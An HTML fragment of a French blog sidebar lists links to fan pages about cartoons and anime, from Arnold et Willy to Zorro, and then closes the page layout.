<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers1/page0001.htm'>Arnold et Willy</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers23/page0001.htm'>Assassination Classroom</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm'>Astro le petit robot</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers35/page0001.htm'>Attaque des Titans</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers1/page0001.htm'>Avatar le dernier maître de l'air</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers/page0001.htm'>Aventures du Bosco</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/index_fichiers/page0001.htm'>Bambi (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers4/page0001.htm'>Bande à Picsou</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers14/page0001.htm'>Basil détective privé (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers1/page0001.htm'>Bataille des planètes</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm'>Becebege</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm'>Belle aux bois dormant (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm'>Belle et la Bête (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm'>Belle et le clochard (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers2/page0001.htm'>Belle et Sébastien</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers1/page0001.htm'>Ben 10</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm'>Ben 10 Alien Force</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm'>Bernard et Bianca (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm'>Bioman</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm'>Bisounours</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers13/page0001.htm'>Black Butler</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm'>Blackstar</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm'>Blanche neige et les 7 nains (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers4/page0001.htm'>Bleach</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers2/page0001.htm'>Blue seed</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm'>Bomber X</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm'>Bossu de notre dame (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers/page0001.htm'>Bouba le petit ourson</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm'>Bravestarr</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm'>B'TX</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers7/page0001.htm'>Buzz l'éclair</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm'>Caliméro</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers1/page0001.htm'>Candy</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers4/page0001.htm'>Capitaine Caverne</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers1/page0001.htm'>Cat's eyes</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm'>Cendrillon (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm'>Cent un dalmatiens (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm'>Chevaliers du zodiaque (Saint Seiya)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm'>Chris Colorado</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm'>Chrno Crusade</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers4/page0001.htm'>Chroniques de la guerre de Lodoss</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers/page0001.htm'>Clémentine</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers4/page0001.htm'>Cobra</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm'>Collège fou fou fou</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers1/page0001.htm'>Conan fils du futur</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm'>Conan l'aventurier</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers2/page0001.htm'>Cosmocats</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm'>Cosmowarrior zero</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm'>Cowboy Bebop</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm'>Creamy adorable Creamy</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm'>Dans les alpes avec Annette</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm'>Dare Dare Motus</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm'>David le gnome</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers4/page0001.htm'>Death note</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm'>Décalés du cosmos</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers1/page0001.htm'>Démétan</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers3/page0001.htm'>D.Gray-man</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm'>Digimon</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers/page0001.htm'>Diplodo</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers1/page0001.htm'>Donjons et dragons</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers3/page0001.htm'>Dragon Ball</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers/page0001.htm'>Dragon Ball GT</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers3/page0001.htm'>Dragon Ball Z</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers4/page0001.htm'>Dr Slump</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm'>Dumbo (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm'>Ecole des champions</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm'>Edgar de la cambriole</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm'>Elfen lied</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm'>Emi magique</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers2/page0001.htm'>Empire des cinq</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers/page0001.htm'>Entrechats</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm'>Equipières de choc</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers3/page0001.htm'>Evangelion</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers28/page0001.htm'>Fairy Tail</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm'>Flo et les Robinsons suisses</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm'>Fly</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers3/page0001.htm'>Fous du volant</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers4/page0001.htm'>Fraggles Rock</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers3/page0001.htm'>Fullmetal Alchemist</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm'>Futurama</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers1/page0001.htm'>Gargoyles</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers/page0001.htm'>Galaxy express 999</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers/page0001.htm'>Galaxy Rangers</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers4/page0001.htm'>Georgie</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm'>Gigi</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm'>GI Joe</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers3/page0001.htm'>Goldorak</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers4/page0001.htm'>GTO</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers2/page0001.htm'>Gummis</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm'>Gun Frontier</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm'>Gwendoline</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm'>Heidi</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm'>Hellsing</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm'>Hercule (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm'>Hunter X Hunter</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm'>Il était une fois...</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers/page0001.htm'>Il était une fois la vie</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers2/page0001.htm'>Il était une fois l&#8217;espace</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers4/page0001.htm'>Inspecteur Gadget</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm'>Irresponsible Captain Taylor</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers2/page0001.htm'>Jayce et les conquérants de la lumière</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm'>Jeanne et Serge</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm'>Jem et les hologrammes</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm'>Jetman</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm'>Jeu, set et match</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers1/page0001.htm'>Juliette je t&#8217;aime</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers5/page0001.htm'>Kamikaze Kaito Jeanne</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm'>Kenshin le vagabond</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers2/page0001.htm'>Ken le survivant</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers2/page0001.htm'>Lady Oscar</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm'>Lamu</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm'>Laura ou la passion du thèâtre</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm'>Légende de Korra</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm'>Liveman</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm'>Livre de la jungle (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm'>Looney Toons</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm'>Love Hina</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm'>Lucile,amour et Rock&#8217;N Roll</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers4/page0001.htm'>Magie bleue</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers2/page0001.htm'>Maîtres de l&#8217;univers</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers3/page0001.htm'>Martin mystère</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers2/page0001.htm'>MASK</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm'>Maskman</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers1/page0001.htm'>Max et compagnie</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers2/page0001.htm'>Maya l&#8217;abeille</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers12/page0001.htm'>Merlin l'enchanteur (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers4/page0001.htm'>Minipouss</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm'>Moi renart</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers1/page0001.htm'>Mondes engloutis</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm'>Monster</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm'>Monster Rancher</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers4/page0001.htm'>Muppets babies</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers/page0001.htm'>Mystérieuses cités d&#8217;or</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers2/page0001.htm'>Nadia le secret de l'eau bleue</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm'>Nadja</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers3/page0001.htm'>Naruto</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm'>Naruto Shippuden</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers/page0001.htm'>Nicky Larson</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers/page0001.htm'>Nils Holgersson</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm'>Nouvelle Ligue des justiciers</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers3/page0001.htm'>Olive et Tom</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm'>Papa longues jambes</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm'>Patlabor</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers9/page0001.htm'>Peter Pan (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm'>Petit Lord</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm'>Petite Olympe et les dieux</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm'>Pinocchio (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers2/page0001.htm'>Pole Position</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm'>Pollyanna</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers4/page0001.htm'>Popples</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm'> Princesse Saphir</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm'>Princesse Sarah</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm'>Prison School</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm'>Quatre filles du Docteur March</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers/page0001.htm'>Quoi de neuf docteur ?</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers3/page0001.htm'>Rémi sans famille</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm'>Rahxephon</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers4/page0001.htm'>Ranma 1/2</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm'>Razmokets/Razbitumes</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers3/page0001.htm'>Robin des bois (Walt Disney)</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm'>Robotech</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers2/page0001.htm'>Sailor moon</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers3/page0001.htm'>Sakura chasseuse de carte</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm'>Samurai Champloo</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm'> Samourai Pizza Cats</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers4/page0001.htm'>Samourais de l&#8217;éternel</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm'>San ku kai</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm'>Sandy Jonquille</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers3/page0001.htm'>Satanas et Diabolo</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm'>Schtroumpfs</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers3/page0001.htm'>Scoobydoo</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers3/page0001.htm'>Secret des Sélénites</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm'>Secret du sable bleu</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm'>Shaman King</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers2/page0001.htm'>She-ra princesse du pouvoir</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers1/page0001.htm'>Sherlock Holmes</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers4/page0001.htm'>Shurato</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers2/page0001.htm'>Silverhawks</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers/page0001.htm'>Snorky</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm'>Spielvan</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers2/page0001.htm'>Sous le signe des mousquetaires</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm'>Super Baloo</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers5/page0001.htm'>Super Ted</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers16/page0001.htm'>Taram et le chaudron magique (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm'>Téléchat</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm'>Tenchi Muyo</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm'>Théo ou la batte de la victoire</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm'>Tic et Tac les rangers du risques</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers4/page0001.htm'>Tintin</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm'>Tom et Jerry</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers3/page0001.htm'>Tom Sawyer</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers3/page0001.htm'>Tortues ninja</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm'>Tottaly Spies</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers/page0001.htm'>Tour du monde en 80 jours</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm'>Transformers</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers3/page0001.htm'>Trigun</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers1/page0001.htm'>Trois mousquetaires</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers/page0001.htm'>Ulysse 31</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm'>Une vie nouvelle</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers4/page0001.htm'>Utena</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers20/page0001.htm'>Vaiana (Walt Disney)</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm'>Valerian et Laureline</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm'>Vampire knight</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm'>Vandread</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm'>Vanessa et la magie des rêves</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers2/page0001.htm'>Vision d&#8217;Escaflowne</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers3/page0001.htm'>Vol du dragon</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers1/page0001.htm'>Wingman</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm'>Winnie l&#8217;ourson</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm'>Witch hunter Robin</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers3/page0001.htm'>Wolf&#8217;s rain</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm'>X-men Evolution</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers2/page0001.htm'>X-Or</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm'>Yu Gi Oh</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers1/page0001.htm'>Yu Yu Hakusho</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers21/page0001.htm'>Zatch Bell</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers1/page0001.htm'>Zorro</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
